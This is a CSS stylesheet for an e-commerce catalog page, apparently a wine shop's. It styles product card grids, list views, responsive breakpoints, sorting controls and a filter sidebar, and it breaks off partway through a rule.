@media (max-width: 1025px) {
  .catalog-information .switcher {
    margin-left: 0;
  }
  .catalog-description__content {
    max-width: 100%;
  }
}
.catalog-content {
  padding-bottom: 80px;
}
.catalog-content__grid {
  max-width: 1170px;
  width: 100%;
  border-left: 1px solid #E5EAEC;
}
@media (min-width: 1024px) and (max-width: 1025px) {
  .catalog-content__grid {
    max-width: 100%;
  }
}
.favorites .catalog-content__grid {
  border-left: 0!important;
}
.favorites .catalog-content__cards {
  padding-bottom: 0px;
  margin-bottom: 60px;
  width: 100%;
  max-width: 100%;
}
@media (max-width: 1520px) and (min-width: 1026px) {
  .catalog-content__grid {
    max-width: calc(100vw - 390px);
  }
  .catalog-content__cards {
    max-width: calc(100vw - 390px);
    padding-right: 10px;
  }
  .catalog-content__cards.bar-catalog-elements {
    max-width: 100%;
  }
}
@media (max-width: 1610px) and (min-width: 1521px) {
  .catalog-content__grid {
    max-width: calc(100% - 318px);
  }
}
.catalog-content__wrapper {
  display: flex;
}
.catalog-content__cards {
  position: relative;
  padding: 50px 30px 82px 30px;
  margin-bottom: -50px;
  margin-right: -10px;
  display: flex;
  flex-wrap: wrap;
  z-index: 5;
}
.catalog-content__cards:after {
  content: "";
  background: transparent;
  pointer-events: none;
  width: 10px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
}
.catalog-content__cards .card-component-wrapper,
.catalog-content__cards .special-offer__item {
  margin-right: auto;
  margin-bottom: 30px;
  width: 350px;
  z-index: 1;
  transition: z-index 0.6s step-end;
}
.catalog-content__cards .card-component-wrapper:hover,
.catalog-content__cards .special-offer__item:hover {
  z-index: 2;
  transition: z-index 0.6s step-start;
}
.catalog-content__cards .special-offer__item,
.catalog-content__cards .special-offer__item:hover {
  z-index: 1;
}
.catalog-content__cards .card-component-wrapper.blank {
  margin-bottom: 0;
  padding-bottom: 4px;
}
.catalog-content__cards.bar-catalog-elements {
  padding: 0 4px 44px;
}
.catalog-content__cards > * {
  margin-right: 40px;
}
.catalog-content__cards > *:nth-child(3n) {
  margin-right: 0;
}
.catalog-content__cards--list > *::after,
.catalog-content__cards > *::after {
  content: "";
  z-index: -1;
  position: absolute;
  bottom: -30px;
  left: -30px;
  width: 100vw;
  height: 1px;
  background-color: #E5EAEC;
}
.catalog-content__cards > div.special-offer__item::after {
  bottom: 0;
}
.catalog-content__cards--list > div {
  margin-bottom: 30px;
  margin-right: 0;
}
@media (min-width: 971px) and (max-width: 1025px) {
  .catalog-content__cards--list > div::after,
  .catalog-content__cards > div:nth-of-type(3n-2)::after {
    bottom: -30px;
  }
  .catalog-content__cards--list > div::after {
    display: none;
  }
}
@media (max-width: 970px){
  .catalog-content__cards .card-component__tools--mobile {
    display: flex;
    flex-direction: column;
    row-gap: 10px;
  }
}
@media (min-width: 577px) and (max-width: 970px) {
  .catalog-content__cards--list > div::after,
  .catalog-content__cards > div:nth-of-type(1n)::after {
    content: "";
    z-index: -1;
    position: absolute;
    bottom: -30px;
    left: 0;
    width: 100vw;
    height: 1px;
    background-color: #E5EAEC;
  }
  .catalog-content__cards--list > div::after {
    display: none;
  }
}
@media (max-width: 576px) {
  .catalog-content__cards .card-component__tools--mobile .fav-button {
    left: 0;
    max-height: 50px;
    max-width: 38px;
    background-position: 0 10px;
    z-index: 10;
  }
  .catalog-content__cards > div:nth-of-type(2n-1)::after,
  .catalog-content__cards > div:nth-of-type(2n-2)::after {
    content: "";
    z-index: -1;
    position: absolute;
    bottom: -30px;
    left: 0;
    width: 100vw;
    height: 1px;
    background-color: #E5EAEC;
  }
  .catalog-content__cards {
    padding-bottom: 24px;
  }
  .catalog-content__cards + .section-header {
    margin-top: 90px;
    margin-bottom: 0;
  }
  .catalog-information__filter-header {
    order: 2;
    justify-content: flex-end;
  }
  .sorting {
    order: 1;
  }
  .filter-button {
    order: 3;
  }
  .sorting__text.selector__text span {
    display: none;
  }
  .sorting__text,
  .catalog-information__count {
    white-space: nowrap;
    font-size: 12px;
    color: #000;
  }
}
.catalog-content__cards[data-pages="1"]{
  padding-bottom: 115px;
}
@media (max-width: 1600px) {
  .catalog-content__cards[data-pages="1"]{
    padding-bottom: 115px;
  }
}
@media (max-width: 1025px) {
  .catalog-content__cards[data-pages="1"]{
    padding-bottom: 0px;
  }
  .catalog-content__cards {
    margin-right: 0px;
    padding-right: 0px;
  }
}
.catalog-content__cards--list {
  -webkit-animation: 0.3s fadeIn backwards ease-in-out;
  animation: 0.3s fadeIn backwards ease-in-out;
}
.catalog-content__cards--list .card-component-wrapper {
  max-width: 100%;
  width: 100%;
  height: auto;
  margin-right: 5px;
}
.catalog-content__cards--list .card-component--vertical {
  display: none;
}
.catalog-content__cards--list .card-component--horizontal,
.catalog-content__cards--secondary .card-component {
  height: auto;
  display: flex;
  align-items: center;
  margin: 5px 5px -5px 0px;
}
.sorting--filter {
  display: none;
}
.sorting .checkbox {
  display: none;
}
@media (min-width: 1367px) and (max-width: 1599px) {
  .catalog-content__cards {
    padding-left: 10px;
    padding-right: 10px;
    gap: 0px 10px;
  }
  .catalog-content__cards .card-component-wrapper, .catalog-content__cards .special-offer__item {
    margin-right: auto;
    width: calc((100% / 3) - 21px);
    height: auto;
  }
  .catalog-content__cards .counter {
    margin-right: 2px;
  }
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--vertical {
    display: none;
  }


  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards.catalog-content__cards--secondary {
    display: flex;
  }

  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--vertical,
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--secondary) .card-component {
    display: block;
  }
  .catalog-content__cards--list .card-component-wrapper {
    margin-right: 0;
    max-width: 100%;
    width: 100%;
    height: auto;
  }
  .catalog-content__cards--list .card-component__img-wrapper,
  .catalog-content__cards--secondary .card-component__img-wrapper {
    margin-right: 20px;
    width: 320px;
  }
  .catalog-content__cards--list .card-component__img,
  .catalog-content__cards--secondary .card-component__img {
    margin: 0;
    width: 250px;
    height: 300px;
  }
  .catalog-content__cards--list .card-component__price {
    margin-right: 2px;
    display: flex;
    flex-shrink: 0;
  }
  .catalog-content__cards--list .card-component__tools {
    display: flex;
  }
  .catalog-content__cards--list .main-button {
    max-width: unset;
    height: 40px;
  }
  .catalog-content__cards--list .card-component--discount .price__discount,
  .catalog-content__cards--list .card-component--discount .price__main {
    font-size: 18px;
  }
  .catalog-content__cards--list .card-component--discount.card-component--horizontal .price__discount,
  .catalog-content__cards--list .card-component--discount.card-component--horizontal .price__main {
    font-size: 18px;
  }
  .catalog-content__cards--list .counter {
    margin-right: 2px;
  }
  .catalog-content__cards--list .card-component--horizontal,
  .catalog-content__cards--secondary .card-component {
    height: auto;
  }
}
@media (max-width: 1200px) {
  .catalog-content__cards .main-button {
    font-size: 13px;
  }
  .catalog-content__cards .main-button.load-more-btn {
    margin-top: 20px;
  }
}
@media (min-width: 1026px) and (max-width: 1366px) {
  .catalog-content__cards {
    padding-left: 10px;
    gap: 0px 10px;
  }
  .catalog-content__cards .card-component-wrapper, .catalog-content__cards .special-offer__item {
    margin-right: auto;
    width: calc((100% / 3) - 10px);
    height: auto;
  }
  .catalog-content__cards .card-component {
    padding: 15px;
  }
  .catalog-content__cards .counter {
    margin-right: 2px;
    max-width: 100px;
  }
  .catalog-content__cards .main-button {
    font-size: 12px;
    text-align: center;
    line-height: 1.1;
  }
  .catalog-content__cards:not(.catalog-content__cards--secondary) .card-component .card-component__header {
    width: calc(100% - 30px);
  }
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--vertical {
    display: none;
  }

  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards.catalog-content__cards--secondary {
    display: flex;
  }

  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--vertical,
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--secondary) .card-component {
    display: block;
  }
  .catalog-content__cards--list .card-component-wrapper {
    margin-right: 0;
    max-width: 100%;
    width: 100%;
    height: auto;
  }
  .catalog-content__cards--list .card-component__img-wrapper,
  .catalog-content__cards--secondary .card-component__img-wrapper {
    margin-right: 20px;
    width: 320px;
  }
  .catalog-content__cards--list .card-component__img,
  .catalog-content__cards--secondary .card-component__img {
    width: 250px;
    height: 300px;
    margin: 0;
  }
  .catalog-content__cards--list .card-component__price {
    margin-right: 2px;
    display: flex;
    flex-shrink: 0;
  }
  .catalog-content__cards--list .card-component__tools {
    display: flex;
  }
  .catalog-content__cards--list .main-button {
    max-width: unset;
    height: 40px;
  }
  .catalog-content__cards--list card-component:not(.card-component--horizontal) .card-component--discount .price__discount,
  .catalog-content__cards--list card-component:not(.card-component--horizontal) .card-component--discount .price__main {
    font-size: 18px;
  }
  .catalog-content__cards--list .counter {
    margin-right: 2px;
  }
  .catalog-content__cards--list .card-component--horizontal,
  .catalog-content__cards--secondary .card-component {
    height: auto;
  }
}
@media (min-width: 1026px) and (max-width: 1210px) {
  .catalog-content__cards {
    gap: 0px 20px;
  }
  .catalog-content__wrapper .catalog-content__cards .card-component-wrapper, .catalog-content__wrapper .catalog-content__cards .special-offer__item {
    margin-right: 0px;
    width: calc((100% / 2) - 10px);
    height: auto;
    max-width: 550px;
  }
  .catalog-content__wrapper .catalog-content__cards .card-component-wrapper.blank:nth-child(2n+1) {
    display: none;
  }
  .catalog-content__wrapper .catalog-content__cards--list .card-component-wrapper {
    width: 100%;
    height: auto;
    max-width: 100%;
  }
  .catalog-content__wrapper .catalog-content__cards .special-offer__item {
    padding: 30px 30px 100px 30px;
    min-height: 500px;
  }
  .catalog-content__wrapper .catalog-content__cards--list .special-offer__item {
    padding: 30px 30px 100px 30px;
    max-width: 100%;
  }
  .catalog-content__wrapper .catalog-content__cards--list .card-component-wrapper {
    width: 100%;
  }
  .catalog-content__wrapper .catalog-content__cards > div:nth-of-type(2n):after {
    content: "";
    position: absolute;
    bottom: 100%;
    left: 100%;
    background: white;
    width: 20px;
    height: 1px;
  }
  .catalog-content__cards--list > div:hover::after, .catalog-content__cards > div:hover:nth-of-type(3n-2)::after {
    opacity: 0;
  }
}
@media (max-width: 1025px) {
  .catalog-content + .s-text {
    margin-top: 80px;
    padding: 0 20px;
  }
}
@media (min-width: 1024px) and (max-width: 1025px) {
  body .catalog-content__grid {
    max-width: 100%;
  }
}
@media (min-width: 971px) and (max-width: 1025px) {
  .catalog-content__grid {
    border-left: 0;
  }
  .catalog-content__cards {
    padding-top: 30px;
    padding-left: 0;
    border-left: 0;
    justify-content: flex-start;
    gap: 0px 40px;
  }
  .catalog-content__cards .card-component-wrapper, .catalog-content__cards .special-offer__item {
    margin-right: auto;
    width: 100%;
    max-width: calc((100% / 3) - 43px);
    height: auto;
  }
  .catalog-content__wrapper .catalog-content__cards .special-offer__item {
    padding: 20px 30px 50px 30px;
    height: auto;
    margin-bottom: 30px;
  }
  .catalog-content__wrapper .catalog-content__cards.catalog-content__cards--list .special-offer__item {
    max-width: 100%;
    height: 320px;
  }
  .catalog-content__cards .card-component {
    padding: 0;
  }
  .catalog-content__cards .card-component--vertical,
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component {
    padding: 0;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    height: 100%;
  }
  .catalog-content__cards .card-component--horizontal,
  .catalog-content__cards--secondary .card-component {
    padding-bottom: 30px;
    position: relative;
    height: auto;
    border-bottom: 1px solid #eaeaea;
  }
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--vertical {
    display: none;
  }

  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--vertical,
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--secondary) .card-component {
    display: flex;
  }
  .catalog-content__cards--list .card-component-wrapper {
    margin-right: 0;
    max-width: 100%;
  }
  .catalog-content__cards--list .card-component__img,
  .catalog-content__cards--secondary .card-component__img {
    width: 250px;
    height: 300px;
    margin: 0;
  }
  .catalog-content__cards--list .card-component__name,
  .catalog-content__cards--secondary .card-component__name {
    font-size: 32px;
    text-align: left;
    height: auto;
  }
  .catalog-content__cards--list .card-component__price {
    margin-right: 2px;
    display: flex;
    flex-shrink: 0;
  }
  .catalog-content__cards--list .card-component__tools {
    display: flex;
  }
  .catalog-content__cards--list .main-button {
    max-width: unset;
    height: 40px;
  }
  .catalog-content__cards--list .card-component--discount .price__discount,
  .catalog-content__cards--list .card-component--discount .price__main {
    font-size: 18px;
  }
  .catalog-content__cards--list .counter {
    margin-right: 2px;
  }
}
@media (max-width: 576px){
  .card-component.card-component--single .subinfo {
    display: block;
    color: #B12535;
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 1;
    margin: 0 0 10px;
    text-transform: uppercase;
    text-align: center;
  }
  .catalog-content__cards .card-component--discount.card-component--single .price__main {
    font-size: 14px;
  }
}
@media (max-width: 970px) {
  .catalog-content__cards .sticker--red{
    padding: 0 5px;
  }
}
@media (min-width: 577px) and (max-width: 970px) {
  .catalog-content__grid {
    padding: 0 20px;
    border-left: 0;
  }
  .catalog-content__cards {
    padding-top: 12px;
    padding-left: 0;
    border-left: 0;
    justify-content: flex-start;
    gap: 0px 30px;
  }
  .catalog-content__cards .card-component-wrapper, .catalog-content__cards .special-offer__item {
    margin-right: auto;
    width: 100%;
    max-width: calc((100% / 3) - 20px);
    height: auto;
    margin-top: 10px;
  }
  .catalog-content__cards .card-component {
    padding: 0;
  }
  .catalog-content__cards .card-component--vertical,
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component {
    padding: 0;
    display: flex;
    justify-content: flex-start;
    flex-direction: column;
    height: 100%;
  }
  .catalog-content__cards .card-component--horizontal,
  .catalog-content__cards--secondary .card-component {
    padding-bottom: 30px;
    position: relative;
    height: auto;
    border-bottom: 1px solid #eaeaea;
  }
  .catalog-content__cards .card-component__img {
    max-width: 110px;
    height: 175px;
  }
  .catalog-content__cards .card-component__sticker {
    order: 0;
    margin-bottom: 10px;
    justify-content: center;
    height: 20px;
  }
  .grid-wrapper--pickups .grid-component .card-component__sticker {
    order: 0;
    justify-content: center;
    height: 20px;
  }
  .grid-wrapper--pickups .grid-component .card-component__crumbs {
     justify-content: flex-end;
  }

  .catalog-content__cards .sticker {
    font-size: 12px;
  }
  .catalog-content__cards .card-component__crumb {
    visibility: visible;
    opacity: 1;
  }
  .catalog-content__cards .card-component__name {
    text-align: left;
    font-size: 14px;
    line-height: 20px;
    height: auto;
  }
  .catalog-content__cards .card-component__price {
    display: none;
  }
  .catalog-content__cards .card-component__tools {
    display: none;
  }
  .catalog-content__cards .empty_fav .main-button {
    max-width: 320px;
    min-width: 120px;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .catalog-content__cards .main-button.btn-request {
    max-width: 100%;
    padding: 4px;
    line-height: 0.9;
  }
  .catalog-content__cards .card-component--discount .price__main {
    letter-spacing: -1px;
    font-size: 14px;
  }
  .catalog-content__cards .price__main {
    font-size: 18px;
  }
  .catalog-content__cards .card-component--discount .price__discount,
  .catalog-content__cards .card-component--discount.spb .price__discount {
    font-size: 18px;
  }
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--vertical {
    display: none;
  }

  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--vertical,
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--secondary) .card-component {
    display: flex;
  }
  .catalog-content__cards--list .card-component-wrapper {
    margin-right: 0;
    max-width: 100%;
  }
  .catalog-content__cards--list .card-component__img-wrapper,
  .catalog-content__cards--secondary .card-component__img-wrapper {
    margin-right: 20px;
    width: 320px;
  }
  .catalog-content__cards--list .card-component__img,
  .catalog-content__cards--secondary .card-component__img {
    width: 250px;
    height: 300px;
    margin: 0;
  }
  .catalog-content__cards--list .card-component__name,
  .catalog-content__cards--secondary .card-component__name {
    font-size: 26px;
    text-align: left;
    line-height: 1.2;
    margin-bottom: 5px;
  }
  .catalog-content__cards--list .card-component__price {
    margin-right: 2px;
    display: flex;
    flex-shrink: 0;
  }
  .catalog-content__cards--list .card-component__tools {
    display: flex;
  }
  .catalog-content__cards--list .main-button {
    max-width: unset;
    height: 40px;
  }
  .catalog-content__cards--list .card-component--discount .price__main {
      font-size: 14px;
  }
  .catalog-content__cards--list .card-component--discount .price__discount{
    font-size: 18px;
  }
  .catalog-content__cards--list .counter {
    margin-right: 2px;
  }

}
@media (min-width: 577px) and (max-width: 700px) {
  .catalog-content__cards .card-component-wrapper, .catalog-content__cards .special-offer__item{
    margin-right: auto;
    width: 100%;
    max-width: calc((100% / 2) - 16px);
    height: auto;
  }
  .catalog-content__cards--list .card-component-wrapper {
    margin-right: 0px;
    width: 100%;
    max-width: 100%;
  }
  .catalog-content__grid .card-component--horizontal .detail-properties__name-dots,
  .catalog-content__grid .catalog-content__cards--secondary .detail-properties__name-dots {
    max-width: 150px;
    flex-shrink: 0;
  }
  .catalog-content__grid .card-component--horizontal .card-component__img,
  .catalog-content__grid .catalog-content__cards--secondary .card-component__img {
    width: 120px;
  }
  .catalog-content__wrapper .catalog-content__cards .special-offer__item {
    padding: 20px 0 50px 0;
    height: auto;
    max-height: 280px;
    height: 400px;
    margin-right: auto;
    margin-bottom: 50px;
    width: 100%;
    max-width: 100%;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: center;
  }
  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .special-offer__item {
    max-width: 100%;
    height: 260px;
  }
  .catalog-content__cards > div:nth-of-type(2n) {
    margin-right: auto;
  }
  .catalog-content__cards > div:nth-of-type(3n) {
    margin-right: auto;
  }
}
@media (min-width: 320px) and (max-width: 576px) {
  .catalog-content__cards {
    gap: 0px 20px;
    padding: 0px 10px 0px 0px;
  }
  .catalog-content__cards.catalog-content__cards--list .card-component-wrapper {
    margin-bottom: 50px;
  }
  .catalog-content__cards--list .card-component--horizontal,
  .catalog-content__cards--secondary .card-component {
    padding-bottom: 0;
    padding-left: 10px;
  }
  .card-component--horizontal .card-component__header,
  .catalog-content__cards--secondary .card-component__header {
    padding-left: 0;
  }
  .academy__detail .card-component--horizontal .card-component__header,
  .academy__detail .catalog-content__cards--secondary .card-component__header {
    padding-left: 0;
  }
  .catalog-content__cards--list .card-component--horizontal .card-component__footer,
  .catalog-content__cards--secondary .card-component__footer {
    padding-bottom: 60px;
  }
  .catalog-content__grid {
    padding: 0 20px;
    border-left: 0;
  }
  .catalog-information {
    top: 64px;
    padding: 15px 20px;
    margin-bottom: 12px;
  }
  .catalog-content__cards {
    padding-left: 0;
    border-left: 0;
    justify-content: space-between;
  }
  .catalog-content__cards .card-component-wrapper, .catalog-content__cards .special-offer__item {
    margin-right: 0;
    width: 100%;
    max-width: calc((100% / 2) - 10px);
    height: auto;
  }
  .catalog-content__grid .catalog-content__cards > div {
    margin-right: 0px;
  }
  .catalog-content__cards .card-component--vertical,
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component {
    display: flex;
    justify-content: flex-start;
    flex-direction: column;
    height: 100%;
    padding: 0px;
  }
  .catalog-content__cards .card-component--horizontal,
  .catalog-content__cards--secondary .card-component {
    position: relative;
    height: auto;
    align-items: flex-start;
  }
  .catalog-content__cards .card-component__img {
    max-width: 110px;
    height: 175px;
  }
  .catalog-content__cards .card-component__sticker {
    order: 0;
    margin-bottom: 5px;
    margin-top: 0;
    justify-content: center;
    align-content: flex-start;
    flex-wrap: wrap;
    height: 20px;
    min-height: 20px;
    top: 30px;
    z-index: 1;
  }
  .catalog-content__cards .card-component--vertical .card-component__sticker,
  .catalog-content__cards:not(.catalog-content__cards--secondary) .card-component .card-component__sticker {
    margin-top: 4px;
  }
  .card-component__crumb.card-component__icon.card-component__crumb_show-always {
    margin-top: 0;
  }
  .catalog-content__cards .sticker {
    font-size: 12px;
    margin-bottom: 4px;
    margin-right: 4px;
    display: flex;
    align-items: flex-start;
    height: 20px;
    background-position-y: 2px;
    align-items: center;
    justify-content: center;
  }

  .card-component--vertical .card-component__sticker:not(:empty) {
    margin-right: 0;
    margin-left: 0;
  }
  .catalog-content__cards .card-component__crumb {
    visibility: visible;
    opacity: 1;
  }
  .catalog-content__cards .card-component__name {
    text-align: left;
    font-size: 14px;
    line-height: 20px;
    height: auto;
  }
  .catalog-content__cards .card-component__price {
    display: none;
  }
  .catalog-content__cards .card-component__tools {
    display: none;
  }
  .catalog-content__cards .empty_fav .main-button {
    max-width: 320px;
    min-width: 120px;
    width: 100%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .catalog-content__cards .main-button.btn-request {
    max-width: 100%;
    padding: 4px;
    line-height: 0.9;
  }
  @keyframes fadeIn {
    0% {opacity:0;}
    100% {opacity:1;}
  }

  @-moz-keyframes fadeIn {
    0% {opacity:0;}
    100% {opacity:1;}
  }

  @-webkit-keyframes fadeIn {
    0% {opacity:0;}
    100% {opacity:1;}
  }

  @-o-keyframes fadeIn {
    0% {opacity:0;}
    100% {opacity:1;}
  }

  @-ms-keyframes fadeIn {
    0% {opacity:0;}
    100% {opacity:1;}
  }
  .catalog-content__cards .card-component__price--mobile {
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-start;
    min-height: 28px;
  }
  .catalog-content__cards .card-component__price--mobile .card-pack{
    top: 5px;
  }
  .catalog-content__cards .card-component--discount .price__main {
    font-size: 14px;
    letter-spacing: -1px;
    text-align: left;
  }
  .catalog-content__cards .price__discount,
  .catalog-content__cards .price__main {
    font-size: 16px;
  }
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--vertical {
    display: none;
  }

  .catalog-content__grid .catalog-content__cards.catalog-content__cards--list .card-component.card-component--horizontal,
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--list) .card-component.card-component--vertical,
  .catalog-content__grid .catalog-content__cards:not(.catalog-content__cards--secondary) .card-component {
    display: flex;
  }
  .catalog-content__cards--list .card-component-wrapper {
    max-width: 100%;
  }
  .catalog-content__cards--list .card-component__img,
  .catalog-content__cards--secondary .card-component__img {
    margin-top: 30px;
    margin-right: 20px;
    margin-bottom: 55px;
    width: 150px;
    height: 210px;
  }
  .catalog-content__grid .catalog-content__cards--list .card-component__name,
  .catalog-content__grid .catalog-content__cards--secondary .card-component__name {
    margin-top: 10px;
    margin-bottom: 10px;
    font-size: 18px;
  }
  .catalog-content__grid .card-component__second-name {
    font-size: 11px;
  }
  .catalog-content__cards--list .product-code {
    display: none;
  }
  .catalog-content__cards--list .card-component__description {
    display: none;
  }
  .catalog-content__cards--list .card-component-section {
    position: initial;
  }
  .catalog-content__cards--list .card-component__sticker,
  .catalog-content__cards--secondary .card-component__sticker {
    position: absolute;
    left: 0;
    min-width: auto;
    max-width: 32%;
    padding-left: 25px;
  }
  .catalog-content__cards--list .card-component__price {
    margin-bottom: 65px;
    display: flex;
  }
  .catalog-content__cards--list .card-component--discount .price__discount,
  .catalog-content__cards--list .card-component--discount .price__main {
    font-size: 18px;
  }
  .catalog-content__grid .catalog-content__cards--list .card-component__tools {
    position: absolute;
    bottom: 0;
    left: 0;
    display: flex;
    max-width: 100%;
  }
  .catalog-content__cards--list .counter {
    margin-right: 2px;
  }
  .catalog-content__cards--list .main-button {
    max-width: unset;
    height: 40px;
  }
  .sorting {
    display: block;
  }
  .sorting--filter {
    margin-right: 0;
    margin-bottom: 20px;
    display: none;
  }
  .sorting--filter .selector__text {
    margin-bottom: 10px;
    justify-content: space-between;
  }
  .sorting--filter .selector__expander {
    display: none;
    position: initial;
    box-shadow: none;
    border: none;
    padding: 0;
  }
  .sorting--filter .checkbox {
    margin-right: 20px;
    display: block;
  }
  .sorting--filter.selector--expanded .selector__expander {
    padding-bottom: 10px;
    display: block;
    border-bottom: 1px solid #E5EAEC;
  }
  .sorting--filter .selector__expander::before {
    display: none;
  }
  .sorting--filter .selector__expander-item {
    margin-bottom: 10px;
    display: flex;
    justify-content: flex-start;
    align-items: center;
  }
  .sorting--filter .selector__expander-link {
    display: contents;
    margin-left: 20px;
  }
  .sorting--filter .selector__expander-item--selected::after {
    display: none;
  }
  .sorting--filter .selector__expander-item--selected .checkbox {
    background-color: #B12535;
    border-color: #B12535;
  }
  .sorting--filter .selector__expander-item--selected .checkbox::after {
    visibility: visible;
    opacity: 1;
  }
  .catalog-content__grid .card-component--horizontal .card-component__img-wrapper,
  .catalog-content__grid .catalog-content__cards--secondary .card-component__img-wrapper {
    width: 80px;
    margin-right: 20px;
  }
  .catalog-content__grid .card-component--horizontal .card-component__img,
  .catalog-content__grid .catalog-content__cards--secondary .card-component__img {
    min-width: 80px;
    width: 140px;
    height: 285px;
    margin-bottom: 20px;
    margin-right: 0;
    padding-bottom: 44px;
    padding-top: 20px;
  }
  .card-component-wrapper .card-component--horizontal .sommelier-video-review-url,
  .catalog-content__grid .catalog-content__cards--secondary .sommelier-video-review-url {
    top: 42px;
    right: -10px;
  }
}
@media (max-width: 450px){
  .sticker--spec + .sticker--discount > .sticker__discount-value {
    display: none;
  }
}
@media (max-width: 400px) {
  .catalog-content__grid {
    padding: 0 10px;
  }
}
.filter-wrapper {
  position: -webkit-sticky;
  position: sticky;
  top: 108px;
  max-width: 350px;
  min-width: 300px;
  width: 100%;
  height: calc(100vh - 115px);
  background-color: #fff;
  transition: 0.2s ease-in-out;
}
.filter {
  height: 100%;
  scrollbar-width: auto;
  overflow-y: scroll;
  height: initial;
  max-height: 100%;
  max-width: 350px;
}
.filter::-webkit-scrollbar {
  display: none;
}
.filter__group {
    background-color: #F8F8F8;
    padding: 15px;
    border-radius: 10px;
    margin-bottom: 30px;
}
.filter__group:last-child{
    margin-bottom: 0;
}
.filter__group-title {
    display: block;
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 700;
    line-height: 20px;
    color: #000000;
    position: relative;
    cursor: pointer;
    user-select: none;
}
.filter__group[data-allow-expand="true"] .filter__group-title::after{
  content: "";
  position: absolute;
  top: -5px;
  right: 0;
  width: 24px;
  height: 24px;
  background-image: url(../img/arrow-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 15px;
  transition: 0.2s ease-in-out;
}
.filter__group[data-expand="true"] .filter__group-title::after {
  transform: rotate(180deg);
}
.filter__group[data-expand="false"] .filter__item {
  display: none;
  animation: fadeIn 0.3s ease-in-out;
}
.filter__group[data-expand="true"] .filter__item {
  display: block;
  animation: fadeIn 0.3s ease-in-out;
}
.filter__group[data-expand="false"] .filter__group-title {
  margin-bottom: 0;
}
.filter__group .filter__item:not(.filter__item--opened):last-child .filter__title {
  margin-bottom: 0;
  border: none;
}
.filter__list {
  margin-bottom: 40px;
}
.filter__item {
  margin-bottom: 30px;
}
.filter__item:last-child {
  margin-bottom: 0;
}
.filter__item--opened .filter__title::after {
  transform: rotate(180deg);
}
.filter__item--opened .filter__content {
  display: block;
  -webkit-animation: fadeIn 0.3s ease-in-out;
  animation: fadeIn 0.3s ease-in-out;
}
.filter__content {
  display: none;
  -webkit-animation: fadeIn 0.3s ease-in-out;
  animation: fadeIn 0.3s ease-in-out;
}
.filter__content-link {
  color: #000;
  transition: 0.2s ease-in-out;
}
.filter__content-link:hover {
  color: #B12535;
  text-decoration: none;
  transition: 0.2s ease-in-out;
}
.filter__content--color {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
}
.filter__color {
  width: 30px;
  height: 30px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  position: relative;
}
.filter__content--color .filter__label,
.filter__content--color a {
  margin-right: 20px;
}
.filter__color .card-component__crumb {
  margin: 0;
  width: 20px;
  height: 20px;
}
.filter__content-item {
  overflow: hidden;
  margin-bottom: 12px;
  min-height: 28px;
  padding-top: 8px;
  margin-top: -4px;
}
.filter__content-item--hidden {
  display: none;
}
.filter__content-item:last-child {
  margin-bottom: 0;
}
.filter__title {
  cursor: pointer;
  position: relative;
  margin: 0 0 20px;
  padding-bottom: 5px;
  display: flex;
  font-size: 12px;
  font-weight: 900;
  color: #000;
  text-transform: uppercase;
  border-bottom: 1px solid #E5EAEC;
}
.filter__title.filter__title--red{
  color: #B12535;
}
.filter__title::after {
  content: "";
  position: absolute;
  top: -5px;
  right: 0;
  width: 24px;
  height: 24px;
  background-image: url(../img/arrow-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 15px;
  transition: 0.2s ease-in-out;
}
.filter__price {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.filter__price .main-field {
  max-width: 150px;
}
.filter__label {
  cursor: pointer;
  margin: 0;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.filter__label .checkbox {
  margin-right: 20px;
}
.filter__label-text {
  margin: 0;
  display: block;
  font-size: 16px;
  line-height: 18px;
  padding-right: 10px;
  max-width: 80%;
